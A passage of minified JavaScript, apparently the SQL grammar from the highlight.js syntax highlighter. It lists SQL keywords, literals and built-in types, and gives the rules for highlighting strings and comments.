to_seconds todatetimeoffset trace tracking transaction transactional translate translation treat trigger trigger_nestlevel triggers trim truncate try_cast try_convert try_parse type ub1 ub2 ub4 ucase unarchived unbounded uncompress under undo unhex unicode uniform uninstall union unique unix_timestamp unknown unlimited unlock unpivot unrecoverable unsafe unsigned until untrusted unusable unused update updated upgrade upped upper upsert url urowid usable usage use use_stored_outlines user user_data user_resources users using utc_date utc_timestamp uuid uuid_short validate validate_password_strength validation valist value values var var_samp varcharc vari varia variab variabl variable variables variance varp varraw varrawc varray verify version versions view virtual visible void wait wallet warning warnings week weekday weekofyear wellformed when whene whenev wheneve whenever where while whitespace with within without work wrapped xdb xml xmlagg xmlattributes xmlcast xmlcolattval xmlelement xmlexists xmlforest xmlindex xmlnamespaces xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltype xor year year_to_month years yearweek",
literal:"true false null",built_in:"array bigint binary bit blob boolean char character date dec decimal float int int8 integer interval number numeric real record serial serial8 smallint text varchar varying void"},c:[{cN:"string",b:"'",e:"'",c:[e.BE,{b:"''"}]},{cN:"string",b:'"',e:'"',c:[e.BE,{b:'""'}]},{cN:"string",b:"`",e:"`",c:[e.BE]},e.CNM,e.CBCM,t]},e.CBCM,t]}}),e});